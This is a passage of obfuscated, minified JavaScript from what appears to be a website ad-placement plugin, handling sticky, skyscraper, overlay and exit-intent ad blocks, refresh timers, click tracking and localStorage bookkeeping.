gW=gV[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),fb=gV['getBoundingClientRect'](),fd=gV[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id'),V=gV['childNodes'][0x0]&&gV['childNodes'][0x0]['classList']&&gV['childNodes'][0x0]['classList']['contains']('displayBlock'),a6=0x0,h1=0x0;V&&(V=gV['childNodes'][0x0],a6=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-show'),h1=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show'));(V&&'1'===h1&&gT-a6>=fd||!V&&gT-gW>=fd&&0x0<fb['bottom']&&fb['top']<gS)&&gV['setAttribute']('data-state','new');}}function cO(){var by=ds(),bz;for(bz in by){lt||(dx(),lt=!0x0);var h5=by[bz];'new'===bz?cT(h5):'fetched'===bz?aB(h5):'reset'===bz?aT(h5):'refresh-wait'===bz&&cN(h5);}fa['setTimeout'](function(){cO();},0x3e8>performance['now']()?0x32:0x1388<performance['now']()?0x12c:0x96);}function cZ(fa,h8,h9){h8['removeAttribute']('data-full');h8['setAttribute']('data-aId',h9['ads'][bz('ȱȼ',by())]);if(!h9['ads']||!h9['ads'][bz('ȱȼ',by())]||0x0>h9['ads'][bz('ȱȼ',by())])h8['setAttribute']('data-state','no-block'),bG(h8);else{h8['setAttribute']('data-sId',h9['ads']['config']&&h9['ads']['config']['base']&&h9['ads']['config']['base']['sId']||0x0);h8['setAttribute']('data-order',aL++);h8['innerHtml']='';h8['setAttribute']('data-thick',0x0);h8['setAttribute']('data-shortcode',h9['ads']['config']&&h9['ads']['config']['base']&&h9['ads']['config']['base']['shortcode']||0x0);0x0<h8[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&0x0<h8[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')&&!lr['shortcodes'][h8[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]&&(lr['shortcodes'][h8[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=h8['innerHTML']);0xf<=h9['ads']['refresh']&&h8['setAttribute']('data-refresh-id',(0x3e8*h9['ads']['refresh'])['toString']());var ha=h9['ads'][bz('ȻȷȼȽ',by())];h9['ads']['type']?(ha='sticky'===h9['ads']['type']?ha[bz('ȪȽȨȴȹȻȽ',by())](/(<div[^>]*>.*?<\/div><div)>/gi,'$1\x20data-cid=\x22'+lo+'\x22>'):ha[bz('ȪȽȨȴȹȻȽ',by())](/(<div.*?data-type='[^']*')/gi,'$1\x20data-cid=\x22'+lo+'\x22'),'skyscraper'===h9['ads']['type']?(ha=ha[bz('ȪȽȨȴȹȻȽ',by())](/(\r\n|\r|\n)/gi,'\x0d\x0a'),fa=ha[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27><div\x20data-type=[^>]*>','ig'),'')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),ha=ha[bz('ȪȽȨȴȹȻȽ',by())](fa,'<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lq+'\x22><div>'+fa[bz('ȪȽȨȴȹȻȽ',by())](/[\r\n]{6,}/gi,'</div></div>\x0d\x0a\x0d\x0a<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lq+'\x22><div>')+'</div></div>'),ha=ha[bz('ȪȽȨȴȹȻȽ',by())]('<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lq+'\x22><div></div></div>',''),ha=ha[bz('ȪȽȨȴȹȻȽ',by())]('<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27>','<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27\x20style=\x27opacity:\x200;\x27>')):'sticky'===h9['ads']['type']&&h9['ads']['config']&&h9['ads']['config']['sticky']&&(0x0===Number(h9['ads']['config']['sticky']['width'])&&(ha=ha[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^\x27]*\x27.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),ha=ha[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^>]*><div.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,'')),h9['ads']['config']['sticky']['christStyle']&&(ha+='<style>'+h9['ads']['config']['sticky']['christStyle']+'</style>'))):h8['setAttribute']('data-cid',lo);h9['ads']['config']&&h9['ads']['config']['base']&&0x0<h9['ads']['config']['base']['unique']&&(ly[bz('ȨȭȫȰ',by())](h9['ads'][bz('ȱȼ',by())]),localStorage['setItem']('S024rjZuVHaQjuQ5GotQ',fg(ly)),localStorage['setItem']('vzIeFlCcjEBHnHejgmMt',Date['now']()+0x75cd78800+''));h9['ads']['siteAdBlock']&&h9['ads']['blockAdBlock']&&h8['setAttribute']('data-ad-block',0x1);if('asap'===h9['ads']['loadTime'])f2(h8,ha,h9['ads'][bz('ȱȼ',by())],h9['ads']['insertType'],h9['ads']['config']);else if('onLoad'===h9['ads']['loadTime'])fb[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('DOMContentLoaded',function(){f2(h8,ha,h9['ads'][bz('ȱȼ',by())],h9['ads']['insertType'],h9['ads']['config']);});h8['setAttribute']('data-state','fetched');}}function dw(fa,hd,he,hf,hg){var hh=performance['now']();0xbb8<hh-lG&&(lG=hh,hg=cx(hg),fm('click',hd,he,hf,void 0x0,hg),0x0<fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('HfNmK4CRucVmcbPSQYMs')&&setTimeout(function(){fa['style']['display']='none';fa['setAttribute']('data-finished',0x0);fa['children']['length']&&fa['children'][0x0]['classList']['contains']('displayBlock')&&fa['children'][0x0]['setAttribute']('data-close',0x1);},0x1f4));}function dW(hj,hk){hk=void 0x0===hk?!0x1:hk;var hl=[],hm;if(hk)hl[bz('ȨȭȫȰ',by())](hk['childNodes'][0x0]);else{hk=g7();for(var hn=0x0;hn<hk['length'];hn++)for(var ho=0x0;ho<hk[hn]['childNodes']['length'];ho++)if(hk[hn]['childNodes'][ho]['classList']&&hk[hn]['childNodes'][ho]['classList']['contains']('displayBlock'))hl[bz('ȨȭȫȰ',by())](hk[hn]['childNodes'][ho]);}if(0x0<hl['length'])for(hk=0x0;hk<hl['length'];hk++){var hn=hl[hk],ho=hl[hk]['childNodes'][0x0],fb=ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type'):'sticky',Q,fd,V,hv,a6,bM,fg,hz,dX,fm,dx,f2,a8,af,b0,hH,hI=0x0,ar=0x0,hK=0x0,hL;hj&&hj[fb]?hm=hj:(hm=ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config'):'',hm=JSON['parse'](hm));hm&&hm[fb]&&(Q=hm[fb]['horizontal']?hm[fb]['horizontal']:'simple',fd=hm[fb]['vertical']?hm[fb]['vertical']:'.entry-content',V=hm[fb]['showType']?hm[fb]['showType']:'simple',hv=hm[fb]['delay']?hm[fb]['delay']:0x0,a6=hm[fb]['delayType']?hm[fb]['delayType']:'sec',bM=hm[fb]['close']?hm[fb]['close']:0x0,fg=hm[fb]['closeType']?hm[fb]['closeType']:'sec',hz=hm[fb]['closeOnSession']?hm[fb]['closeOnSession']:0x0,dX=hm[fb]['darkArea']?hm[fb]['darkArea']:0x0,fm=hm[fb]['height']?hm[fb]['height']:0x0,f2=hm[fb]['width']?hm[fb]['width']:0x0,hI=hm[fb]['indent']?hm[fb]['indent']:0x0,ar=hm[fb]['indentVertical']?hm[fb]['indentVertical']:0x0,hK=hm[fb]['indentHorizontal']?hm[fb]['indentHorizontal']:0x0,a8=hm[fb]['reaction']?hm[fb]['reaction']:0x0,af=hm[fb]['christDelay']?hm[fb]['christDelay']:0x0,dx=hm[fb]['christDelayTypeShow']?hm[fb]['christDelayTypeShow']:'hide',b0=hm[fb][bz('ȹȶȱȵȹȬȱȷȶ',by())]?hm[fb][bz('ȹȶȱȵȹȬȱȷȶ',by())]:0x0,hH=hm[fb]['closeOnClick']?hm[fb]['closeOnClick']:0x0,hL=hm[fb]['transparent']?hm[fb]['transparent']:0x0);Q=Q?Q:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal'):'simple';fd=fd?fd:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical'):'.entry-content';V=V?V:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type'):'simple';hv=hv?hv:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay'):0x0;a6=a6?a6:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type'):'sec';bM=bM?bM:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close'):0x0;fg=fg?fg:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type'):'sec';hz=hz?hz:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session'):0x0;dX=dX?dX:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea'):0x0;fm=fm?fm:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height'):0x0;f2=f2?f2:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width'):0x0;a8=a8?a8:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction'):0x0;af=af?af:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay')?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay'):0x0;b0=b0?b0:ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by()))?ho[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by())):0x0;hm=lF['length'];if('stickyFixed'===fb)hn['style']['position']='relative',ho['style']['position']='absolute',ho['style']['top']=0x0,ho['style']['left']=0x0,ho['style']['right']=0x0,hn['setAttribute']('data-show',0x0),hI={'indent':hI?hI:hv,'height':fm},db(hI,hn,ho,hm);else if('skyscraper'===fb){fm=Number(fm);f2=Number(f2);hv=Number(hv);hI=Number(hI);hn['style']['width']=0x0<f2?f2+'px':null;0x14>fm&&0x0<fm&&(fm*=fa['innerHeight']);'simple'!==Q&&(hn['style']['position']='absolute');fb=document['querySelector'](fd);if(!fb)return!0x1;hI={'horizontal':Q,'vertical':fd,'width':f2,'minHeight':fm,'indent':hI?hI:hv};aW(hI,hn,ho,fb,hm);}else'overflow'===fb?(hI=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),hI['className']='AWqWiXbbQ',hI['style']['display']='none',hI['style']['position']='fixed',hI['style']['top']='0px',hI['style']['left']='0px',hI['style']['right']='0px',hI['style']['bottom']='0px',hI['style']['margin']='0px',hI['style']['background']='rgba(0,0,0,0.6)',hn['appendChild'](hI),hn['style']['position']='relative',ho['style']['position']='relative',ho['style']['zIndex']=0x1,hI={'delay':hv,'delayType':a6,'close':bM,'closeType':fg},di(hI,hn,ho)):(0x0<hH&&hn['parentNode']['setAttribute']('HfNmK4CRucVmcbPSQYMs',0x1),hn['style']['position']='fixed',hn['style']['z-index']=0x3b9ac9ff,hn['style']['top']=0x0,hn['style']['left']=0x0,hn['style']['right']=0x0,hn['style']['border']='none',hn['style']['margin']=0x0,hn['style']['padding']=0x0,hn['style']['height']=0x0,'none'===hn['style']['display']&&(hn['style']['opacity']=0x0,hn['style']['display']='block'),ho['style']['position']='absolute',ho['style']['z-index']=0x3b9ac9ff,ho['style']['top']=0x0,ho['style']['left']=0x0,ho['style']['right']='auto',ho['style']['bottom']='auto',ho['style']['height']=fm?fm+'px':'auto',ho['style']['width']=f2?f2+'px':'100%',0x0===Number(hL)&&(ho['style']['background-color']='#fff'),hn['hasAttribute']('data-show')||hn['setAttribute']('data-show',0x0),hI={'delay':hv,'delayType':a6,'close':bM,'closeType':fg,'closeOnSession':hz,'reaction':a8,'darkArea':dX,'christDelay':af,'christDelayTypeShow':dx,'showType':V,'indentVertical':ar,'indentHorizontal':hK,'width':f2,'height':fm},hI['LivV8Tv0FuImkvSFF2XW']=b0,jp(hI,hn,ho,hm));}}function hM(fa,hO,hP,hQ){for(var hR=[],fb=0x3;fb<arguments['length'];++fb)hR[fb-0x3]=arguments[fb];var Q=fa['getElementsByTagName']('img');if(0x0<Q['length']){if(void 0x0===lF[hO])for(fb=lF[hO]=0x0;fb<Q['length'];++fb)0x0<Q[fb]['naturalWidth']&&0x0<Q[fb]['naturalHeight']?lF[hO]+=0x1:Q[fb]['onload']=function(){lF[hO]+=0x1;lF[hO]>=Q['length']&&typeof hP===bz('ȾȭȶȻȬȱȷȶ',by())&&hP(hR);};lF[hO]>=Q['length']&&typeof hP===bz('ȾȭȶȻȬȱȷȶ',by())&&hP(hR);}else typeof hP===bz('ȾȭȶȻȬȱȷȶ',by())&&hP(hR);}function db(by,bz,hX,fb,hZ){hZ=void 0x0===hZ?0x0:hZ;0x14>by['height']?0x0<hX['clientHeight']?hM(hX,fb,at,by,bz,hX):0xc8<hZ||fa['setTimeout'](function(){db(by,bz,hX,fb,hZ+0x1);},cu(hZ)):aQ(by,bz,hX);}function at(fa){var by,bz,i4;fa&&(by=fa[0x0],bz=fa[0x1],i4=fa[0x2]);by&&bz&&i4&&(0x14>by['height']&&(by['height']*=i4['clientHeight']),aQ(by,bz,i4));}function aQ(i6,i7,i8){i6['indent']||(i6['indent']=0x0);i6['indent']=Math['max'](0x0,i6['indent']);i6['indent']/=0x3e8;i7['style']['minHeight']=i6['height']+'px';i7['setAttribute']('data-show',0x1);i7['setAttribute']('data-time-show',performance['now']());fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){var fa=i8['clientHeight'],by=i7['getBoundingClientRect']();i8['style']['top']=Math['min'](Math['max'](i6['indent']-by['top'],0x0),i6['height']-fa)+'px';});}function aW(ic,ie,ig,fb,ii,Q){Q=void 0x0===Q?0x0:Q;var ik=ie['parentNode'];'done'===ik[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'===ik[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'refresh-wait'===ik[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?hM(ig,ii,b1,ic,ie,ig,fb):0xc8<Q||fa['setTimeout'](function(){aW(ic,ie,ig,fb,ii,Q+0x1);},cu(Q));}function b1(fa){var by,bz,iq;by=fa[0x0];bz=fa[0x1];iq=fa[0x2];fa=fa[0x3];if(by&&bz&&iq&&fa){var fb=iq['getElementsByClassName'](lq);f0(by,bz,iq,fa,fb,fb['length']);}}function is(fa,by,bz){var iw=fa['clientHeight'];'simple'===by&&(fa=bI(fa),(bz=bI(bz))&&fa&&(iw+=fa['top']-bz['top']));return iw;}function f0(by,bz,iA,fb,iC,Q,fd){fd=void 0x0===fd?0x0:fd;var iF=is(fb,by['horizontal'],bz),iG=0x0,iH=0x0,iI,V;for(iI=0x0;iI<Q;iI++)if(iC[iI]['style']['height']='auto',V=iC[iI]['childNodes'][0x0],V['style']['position']='unset',V['style']['width']='auto',V=iC[iI]['clientHeight'],0x1>V&&0xc8<fd)iC[iI]['parentNode']['removeChild'](iC[iI]),iI--,Q--;else if(0x1>V){fa['setTimeout'](function(){f0(by,bz,iA,fb,iC,Q,fd+0x1);},cu(fd));return;}for(iI=0x0;iI<Q;iI++)V=iC[iI]['clientHeight'],iH>iF-V&&0x1<iC['length']?(iC[iI]['parentNode']['removeChild'](iC[iI]),iI--,Q--):(iG++,iH+=by['minHeight'],iC[iI]['setAttribute']('data-scroll',0x1));0x0<iG&&cU(by,bz,iA,fb,iC,Q);}function cU(iL,iM,iN,fb,iP,Q){'simple'!==iL['horizontal']&&(iN=bI(fb),iM['style']['top']=iN['top']+'px',iM['style']['left']='100%');iN=is(fb,iL['horizontal'],iM);0x0>=iL['width']&&(iL['width']=iM['clientWidth']);iM['style']['width']=iL['width']+'px';iM['style']['height']=iN+'px';var iR=0x0;0x0>=iL['minHeight']&&(iR=iN/Q);for(var iS=0x0,fd=0x0;fd<Q;fd++)iR?iP[fd]['style']['height']=iR+'px':fd>=Q-0x1?iP[fd]['style']['height']=iN-iS+'px':(iP[fd]['style']['height']=iL['minHeight']+'px',iS+=iL['minHeight']);iN=iM['getBoundingClientRect']();'right'===iL['horizontal']?(iM['style']['left']='auto',iM['style']['right']='0'):'left'===iL['horizontal']?(iM['style']['left']='0',iM['style']['right']='auto'):'scrollRight'===iL['horizontal']?iN['top']<=iL['indent']?(iM['style']['left']='auto',iM['style']['right']=0x0):(iM['style']['left']='auto',iM['style']['right']=-iL['width']+'px'):'scrollLeft'===iL['horizontal']&&(iN['top']<=iL['indent']?(iM['style']['right']='auto',iM['style']['left']=0x0):(iM['style']['right']='auto',iM['style']['left']=-iL['width']+'px'));cX(iL,iM,iP,Q,fb);fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){cX(iL,iM,iP,Q,fb);});iM['style']['opacity']=0x1;iM['setAttribute']('data-show',0x1);iM['setAttribute']('data-time-show',performance['now']());}function cX(fa,by,bz,iY,iZ){iZ=is(iZ,fa['horizontal'],by);var j0=0x0;by['style']['height']=iZ+'px';0x0>=fa['minHeight']&&(j0=iZ/ iY);iY=by['getBoundingClientRect']();'scrollRight'===fa['horizontal']?iY['top']<=fa['indent']&&iY['left']>=fb['body']['clientWidth']?bM(by,'right',0x0,0x12c):iY['top']>fa['indent']&&iY['right']<=fb['body']['clientWidth']&&bM(by,'right',-fa['width'],0x12c):'scrollLeft'===fa['horizontal']&&(iY['top']<=fa['indent']&&0x0>=iY['right']?bM(by,'left',0x0,0x12c):iY['top']>fa['indent']&&0x0<=iY['left']&&bM(by,'left',-fa['width'],0x12c));if(bz&&0x0<bz['length'])for(var j1,j2=0x0,Q=0x0;Q<bz['length'];Q++){if(j0)bz[Q]['style']['height']=j0+'px';else if(j2>=iZ){bz[Q]['parentNode']['removeChild'](bz[Q]);Q--;continue;}else Q>=bz['length']-0x1?bz[Q]['style']['height']=iZ-j2+'px':(bz[Q]['style']['height']=Math['min'](fa['minHeight'],iZ-j2)+'px',j2+=fa['minHeight']);iY=bz[Q]['childNodes'][0x0];by=bz[Q]['getBoundingClientRect']();j1=iY['getBoundingClientRect']();bz[Q]['style']['position']='relative';iY['style']['width']=fa['width']+'px';by['bottom']<=j1['height']+fa['indent']?(iY['style']['position']='absolute',iY['style']['bottom']=0x0,iY['style']['top']='auto'):(by['top']>=fa['indent']?(iY['style']['position']='absolute',iY['style']['top']=0x0):(iY['style']['position']='fixed',iY['style']['top']=fa['indent']+'px'),iY['style']['bottom']='auto');}}function di(j5,j6,j7,fb){fb=void 0x0===fb?0x0:fb;'done'==j6['parentNode'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'==j6['parentNode'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?dp(j5,j6,j7):0xc8<fb||fa['setTimeout'](function(){di(j5,j6,j7,fb+0x1);},cu(fb));}function dp(by,bz,jc,fb){0x0<jc['clientHeight']&&0x0<jc['clientWidth']?du(by,bz,jc):0xc8<fb||fa['setTimeout'](function(){dp(by,bz,jc,fb+0x1);},cu(fb));}function du(jf,jg,jh){var fb=jg['querySelector']('.AWqWiXbbQ');fb&&(jj(jf,jh,jg,fb),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){jj(jf,jh,jg,fb);}));}function jj(by,bz,jm,fb){bz=bz['getBoundingClientRect']();var jo=fa['innerHeight'];('px'===by['delayType']&&bz['top']>=by['delay']||'percent'===by['delayType']&&bz['top']/jo>=by['delay']/0x64)&&('px'===by['closeType']&&bz['bottom']<=jo-by['close']||'percent'===by['closeType']&&bz['bottom']/jo<=0x1-by['close']/0x64)?(fb['style']['display']='block',jm['style']['zIndex']=0xf4240,jm['setAttribute']('data-show',0x1),jm['setAttribute']('data-time-show',performance['now']())):(fb['style']['display']='none',jm['style']['zIndex']='auto',jm['setAttribute']('data-show',0x0));}function jp(jq,jr,js,fb,Q){Q=void 0x0===Q?0x0:Q;0xc8<Q?cL('Empty\x20'+js[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()))):0x0<js['clientHeight']&&'auto'!==js['style']['width']&&0x0>=jq['width']?(js['style']['width']='auto',jp(jq,jr,js,fb,Q)):0x0<js['clientWidth']&&0x0<js['clientHeight']?dv(jq,jr,js,fb):fa['setTimeout'](function(){jp(jq,jr,js,fb,Q+0x1);},cu(Q));}function dv(fa,jx,jy,fb){var jA=jy['getElementsByTagName']('p'),Q,jC;if(0x0<jA['length'])for(Q=0x0;Q<jA['length'];Q++)jC=jA[Q]['innerHTML'],jC=jC[bz('ȪȽȨȴȹȻȽ',by())](/\[[\w\r\n\t\s]+\]/g,''),jC=jC[bz('ȪȽȨȴȹȻȽ',by())]('&nbsp;',''),jC['trim']()||jA[Q]['parentNode']['removeChild'](jA[Q]);hM(jy,fb,av,fa,jx,jy);}function av(fa){var jF,jG,jH;jF=fa[0x0];jG=fa[0x1];jH=fa[0x2];if(jF&&jG&&jH){jH['style']['width']=0x0<jF['width']?jF['width']+'px':'auto';jF['delay']||(jF['delay']=0x0);jF['close']||(jF['close']=0x0);jF['delayType']||(jF['delayType']='sec');jF['closeType']||(jF['closeType']='sec');jF['christDelay']=jF['christDelay']?0x3e8*jF['christDelay']:0x0;jF['delay']=Math['max'](0x0,jF['delay']);jH['style']['height']=jH['clientHeight']+'px';jH['style']['width']=jH['clientWidth']+'px';jG['style']['display']='none';jG['style']['opacity']=0x1;var fb=jG['parentNode'],Q=0x0<fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished')||0x0<fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show');if('comebacker'===jF['showType']){var fd=0x0;document['getElementsByTagName']('HTML')[0x0][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseleave',function(){0x1>fd&&0x1!=jG[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1!=jG[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&(fm('injected',fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),jL(jF,jG,jH,fb,Q));fd++;});}else jL(jF,jG,jH,fb,Q);}}function jL(fa,jN,jO,fb,Q){0x0<Q?kg(jN,fb,fa):jR(jN,fb,fa,!0x1);0x0<fa['reaction']&&!Q&&(Q=Object['assign']({},fa),Q['delay']=fa['close'],Q['delayType']=fa['closeType'],Q['close']=fa['delay'],Q['closeType']=fa['delayType'],jR(jN,fb,Q,!0x0));0x0<fa['darkArea']&&(fa=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),fa['className']='AWqWiXbbQ',fa['style']['position']='fixed',fa['style']['top']='0px',fa['style']['left']='0px',fa['style']['right']='0px',fa['style']['bottom']='0px',fa['style']['background']='rgba(0,0,0,0.8)',fa['style']['zIndex']='100',jN['appendChild'](fa),jO['style']['zIndex']='101');jN=jO['getBoundingClientRect']();jN['right']>lv&&(jO['childNodes'][0x0]['style']['right']=jN['right']-lv+'px');}function jR(jS,jT,jU,Q){var jW;if('sec'===jU['delayType']&&!Q)fa['setTimeout'](function(){kg(jS,jT,jU,Q);},jU['delay']);else if('sec'===jU['delayType']&&Q&&('px'===jU['closeType']||'percent'===jU['closeType']))jW=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'],jX(jW,jU['close'],jU['closeType'],Q,0x1)&&0x1==jS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=jS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kF(jS,jT),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){jW=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'];jX(jW,jU['close'],jU['closeType'],Q,0x1)&&0x1==jS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=jS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kF(jS,jT);});else if('px'===jU['delayType']||'percent'===jU['delayType'])kv(jU,jS,jT,!0x1,Q,0x0),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kv(jU,jS,jT,!0x0,Q,0x0);});}function jX(fa,by,bz,Q,k2){Q=!0x1;if(0x0===by||'sec'===bz)Q=!0x0;k2?'px'===bz?Q=fa<by/0x3e8:'percent'===bz&&(bz=fb['children'][0x0]['scrollHeight'],Q=fa/bz*0x64<by/0x3e8):'px'===bz?Q=fa>=by/0x3e8:'percent'===bz&&(bz=fb['children'][0x0]['scrollHeight'],Q=fa/bz*0x64>=by/0x3e8);return Q;}function k3(k4,k5,k6,Q,k8){var k9=!0x1,ka=['left-block','right-block','center-block'],fd;for(fd in ka)if(ka['hasOwnProperty'](fd)&&k5['classList']['contains'](ka[fd])){k9=!0x0;break;}if(k9&&(k4['style']['left']='auto',k4['style']['right']='auto',!k8)){var V=Q['clientWidth'];fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('resize',function(){if(V===Q['clientWidth'])return!0x0;V=Q['clientWidth'];k3(k4,k5,k6,Q,!0x0);});}if(k5){ka=Number(k5['style']['height']['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));k8=Number(k5['style']['width']['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));k9=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if(!k9)if('fade'===k6['LivV8Tv0FuImkvSFF2XW'])k5['style']['opacity']=0x0,bM(k5,'opacity',0x1,0x12c);else if('centrifuge'===k6['LivV8Tv0FuImkvSFF2XW']){k5['style']['transform']='rotate(0deg)\x20scale(0)';var a6=0x0,fm=0x0;if(0x0<k8||0x0<ka)var fg=setInterval(function(){if(0x1<=a6&&0x2d0<=fm)return clearInterval(fg),!0x0;0x2d0>fm&&(fm+=0x18);0x1>a6&&(a6+=0x1/0x1e);k5['style']['transform']='rotate('+fm+'deg)\x20scale('+a6+')';},0x14);}k5['classList']['contains']('bottom')?(k4['style']['top']='auto',k5['style']['top']='auto',k5['style']['bottom']=k6['indentVertical']+'px','scrollTop'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?'scrollBottom'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?k4['style']['bottom']=0x0:(k4['style']['bottom']='-'+ka+'px',bM(k4,'bottom',0x0,0x12c)):(k4['style']['bottom']='100%',bM(k4,'bottom',0x0,0x12c))):k5['classList']['contains']('top')?(k4['style']['bottom']='auto',k5['style']['bottom']='auto',k5['style']['top']=k6['indentVertical']+'px','scrollBottom'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?'scrollTop'!==k6['LivV8Tv0FuImkvSFF2XW']||k9?k4['style']['top']=0x0:(k4['style']['top']='-'+ka+'px',bM(k4,'top',0x0,0x12c)):(k4['style']['top']='100%',bM(k4,'top',0x0,0x12c))):k5['classList']['contains']('centerV')&&(k4['style']['bottom']='auto',k5['style']['bottom']='auto',k5['style']['top']='0',k5['style'][bz('ȵȹȪȿȱȶɵȬȷ